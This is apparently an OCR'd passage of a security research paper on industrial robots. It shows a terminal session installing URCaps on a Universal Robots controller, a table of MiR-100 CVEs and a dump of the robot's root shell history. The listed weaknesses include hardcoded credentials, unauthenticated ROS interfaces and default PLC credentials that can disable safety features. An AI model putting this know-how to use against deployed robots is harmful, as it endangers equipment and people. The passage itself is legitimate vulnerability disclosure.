
ebdashboard-2.1.0.urcap /root/.urcaps
root@ur_3121:~# mkdir /var/run/sshd
root@ur_3121:~# /usr/sbin/sshd
root@ur_3121:~# cd /root/.urcaps && wget https://github.com/UniversalRobots/Universal_Robots_ROS_Dr
iver/raw/master/ur_robot_driver/resources/externalcontrol-1.0.1.urcap
--2020-04-03 13:41:27-- https://github.com/UniversalRobots/Universal_Robots_ROS_Driver/raw/master/
ur_robot_driver/resources/externalcontrol-1.0.1.urcap
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/UniversalRobots/Universal_Robots_ROS_Driver/master/ur_r
obot_driver/resources/externalcontrol-1.0.1.urcap [following]
--2020-04-03 13:41:27-- https://raw.githubusercontent.com/UniversalRobots/Universal_Robots_ROS_Dri
ver/master/ur_robot_driver/resources/externalcontrol-1.0.1.urcap
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.132.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.132.133|:443... connect
ed.
HTTP request sent, awaiting response... 200 OK
Length: 32062 (31K) [application/octet-stream]
Saving to: `externalcontrol-1.0.1.urcap'
100%[======================================================>] 32,062 --.-K/s in 0.02s
2020-04-03 13:41:28 (1.79 MB/s) - `externalcontrol-1.0.1.urcap' saved [32062/32062]
root@ur_3121:~/.urcaps# cd /programs && wget https://github.com/KimNyholm/web-dashboard-urcap/archi
ve/v2.1.0.zip && unzip v2.1.0.zip
--2020-04-03 13:41:28-- https://github.com/KimNyholm/web-dashboard-urcap/archive/v2.1.0.zip
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/KimNyholm/web-dashboard-urcap/zip/v2.1.0 [following]
--2020-04-03 13:41:28-- https://codeload.github.com/KimNyholm/web-dashboard-urcap/zip/v2.1.0
Resolving codeload.github.com (codeload.github.com)... 140.82.113.9
Connecting to codeload.github.com (codeload.github.com)|140.82.113.9|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/zip]
Saving to: `v2.1.0.zip'
[ <=> ] 21,599,551 10.1M/s in 2.0s
2020-04-03 13:41:32 (10.1 MB/s) - `v2.1.0.zip' saved [21599551]
Archive: v2.1.0.zip
14fda11d2875aedc61da5f39bb5a04e6c248af0f
creating: web-dashboard-urcap-2.1.0/
inflating: web-dashboard-urcap-2.1.0/README.md
inflating: web-dashboard-urcap-2.1.0/webdashboard-2.1.0.urcap
root@ur_3121:/programs# cp /programs/web-dashboard-urcap-2.1.0/webdashboard-2.1.0.urcap /root/.urca
ps
root@ur_3121:/programs#
root@ur_3121:/programs#
root@ur_3121:/programs#
1 [ 0.0%]
2 [ 0.0%]
3 [| 0.7%]
4 [| 0.7%]
Mem[|||||||||||||||||||||||||||||434/1988MB]
Swp[|||| 84/1023MB]
5 [|| 1.3%]
6 [| 0.7%]
7 [|| 1.3%]
8 [| 0.7%]
Tasks: 9, 0 thr; 1 running
Load average: 0.02 0.03 0.05
Uptime: 2 days, 12:13:45
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
102 root 20 0 3840 3084 2460 S 0.0 0.2 0:00.07 tmux -2 -f /usr/share/byobu/profile
1 root 20 0 3372 2628 2452 S 0.0 0.1 0:00.02 /bin/sh -c trap 'exit 147' TERM; ta
57 root 20 0 2204 528 480 S 0.0 0.0 0:00.00 tail -f /dev/null
58 root 20 0 3536 2400 2200 S 0.0 0.1 0:00.02 tmux -2 -f /usr/share/byobu/profile
104 root 20 0 3528 2828 2584 S 0.0 0.1 0:00.00 -bash
105 root 20 0 3528 3020 2664 S 0.0 0.1 0:00.00 -bash
106 root 20 0 3528 3004 2668 S 0.0 0.1 0:00.00 -bash
127 root 20 0 3540 2800 2216 R 0.0 0.1 0:00.02 htop
150 root 20 0 6816 2940 2504 S 0.0 0.1 0:00.00 /usr/sbin/sshd
F1Help F2Setup F3Search F4Filter F5Tree F6SortBy F7Nice -F8Nice +F9Kill F10Quit
7.8 1:gui#- 2:*
10.15.4 1:attacker#- 2:ur_3121*
2020-04-03 13:41:36
2020-04-03 13:41:37

## Mobile Industrial Robots' MiR-100

Autonomous Mobile Robots (AMRs) are a popular trend for industrial automation. Besides in industries, they are also increasingly being used in public environments for tasks that include moving material around, or disinfecting environments with UltraViolet (UV) light (when no human is present, to avoid skin burns or worse).

Among the popular AMRs we encounter Mobile Industrial Robot's MiR-100 which is often used as a mobile base for building other robots.

Research performed in past engagements led to more than 100 flaws identified in robots from MiR. Here're some of the novel ones we published:

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10269 | Hardcoded Credentials on MiRX00 wireless Access Point | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | firmware v2.8.1.1 and before |
| CVE-2020-10270 | Hardcoded Credentials on MiRX00 Control Dashboard | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10271 | MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10272 | MiR ROS computational graph presents no authentication mechanisms | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10273 | Unprotected intellectual property in Mobile Industrial Robots (MiR) controllers | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.5 | v2.8.1.1 and before |

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10274 | MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps) | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.1 | v2.8.1.1 and before |
| CVE-2020-10275 | Weak token generation for the REST API | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10276 | Default credentials on SICK PLC allows disabling safety features | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10277 | Booting from a live image leads to exfiltration of sensible information and privilege escalation | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.4 | v2.8.1.1 and before |
| CVE-2020-10278 | Unprotected BIOS allows user to boot from live OS image | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.1 | v2.8.1.1 and before |
| CVE-2020-10279 | Insecure operating system defaults in MiR robots | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |

| CVE ID | Description | Scope | CVSS | Notes |
| --- | --- | --- | --- | --- |
| CVE-2020-10280 | Apache server is vulnerable to a DoS | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 8.2 | v2.8.1.1 and before |

Below, we review briefly the file system and then discuss a few of these with their corresponding PoCs.

#### Reviewing the robot's file system

Let's take a look at what's inside of the rootfs:

```
# Ubuntu 16.04  --> EoL
root@67817dedc5ca:/# cat /etc/issue
Ubuntu 16.04.2 LTS \n \l

# ROS 1 Kinetic   --> EoL
root@67817dedc5ca:/# ls /opt/ros/
kinetic
```

Fantastic EoL setup, both the file system as well as the ROS distro :(. Let's look a bit deeper:

```
cd /root
root@67817dedc5ca:~# ls -a
.  ..  .bash_history  .bashrc  .cache  .config  .gnupg  .nano  .nmcli-history
 ↪  .profile  .ros  .ssh  .viminfo  script_logs
```

This is fantastic :x:, :laughing:. Let's inspect a bit the history, just for fun:

```
...
apt-get install ros-kinetic-openni-launch
apt-get install libnm-glib-dev
pip install --upgrade pip
pip install --upgrade mysql-connector
poweroff
ls /etc/polkit-1/localauthority/50-local.d/
cp 10-network-manager.pkla /etc/polkit-1/localauthority/50-local.d/
head connect_to_wifi.py
vi /etc/polkit-1/localauthority/50-local.d/10-network-manager.pkla
exit
cd /usr/local/mir/
ls
mkdir software
mv out.zip software/
```



**Figure 11:** Mobile Industrial Robots' MiR-100

```
cd software/
ls
unzip out.zip
ls
chmod -R 755 .
ll
rm out.zip
chmod -R 655 MIR_SOFTWARE_VERSION
ls
chmod 555 MIR_SOFTWARE_VERSION
ll
chmod 444 MIR_SOFTWARE_VERSION
ll
chmod 666 MIR_SOFTWARE_VERSION
ll
chmod 644 MIR_SOFTWARE_VERSION
ll
ls
cd ..
ls
ls
./install_mir_dependencies.bash
less setup_master_disk.bash
cd /usr/local/
ls
cd mir/
ls
ifconfig
ifcomfig
ifconfig
ping 8.8.8.8
sudo reboot
ls
./install_mir_dependencies.bash > out.txt
ls
./setup_master_disk.bash
cat /home/mirex/.bashrc
chmod +x setup_master_disk.bash
ls
./setup_master_disk.bash
cat .bashrc
ls /usr/local/mir/software/
./setup_master_disk.bash > out.txt
ls /usr/local/mir/software/
less setup_master_disk.bash
ls
nano setup_master_disk.bash
```

```
ls
./setup_master_disk.bash
less ./setup_master_disk.bash
roscd
cd /usr/local/mir/software/
ls
source robot/mir_ros_env.bash
roscd
rosnode
rosnode list
cd
cat .bashrc
ls
cd /etc/
ls
cd init.d/
ls
cat /home/mirex/.bashrc
ls
cd /etc/sudoers.d/
ls
cd /usr/local/mir/software/robot/conf/robot
ls
cd home/
ls
cd mirex/
ls
ls -lah
cat .bashrc
cat /home/mirex/.bashrc
cd
cd /home/mirex/
ls
less setup_master_disk.bash
ls
less out.txt
ls
less setup_master_disk.bash
source /usr/local/mir/software/robot/mir_ros_env.bash
grep python setup_master_disk.bash
grep python setup_master_disk.bash > temp.sh
chmod +x temp.sh
./temp.sh
nano -w temp.sh
ls
echo $MIR_SOFTWARE_PATH
nano -w setup_master_disk.bash
```

```
./temp.sh
ls -alh /home/mirex/.bashrc
date
echo $MIR_SOFTWARE_PATH/
ls /usr/local/mir/software/
cd /usr/local/mir/
ls
cd software/
la
cd shared/
ls
cd ..
ls
cd robot/release/
s
ls
less install_utils.py
less /home/mirex/setup_master_disk.bash
ls
less config_utils.py
nano -w config_utils.py
cd /home/mirex/
./temp.sh
cd -
nano -w config_utils.py
nano -w /home/mirex/setup_master_disk.bash
nano -w config_utils.py
cd -
./temp.sh
nano -w /usr/local/mir/software/robot/release/config_utils.py
./temp.sh
nano -w temp.sh
python
nano -w setup_master_disk.bash
python
ifconfig
ls
ifconfig
ls
tail -f out.txt
./setup_master_disk.bash
reboot
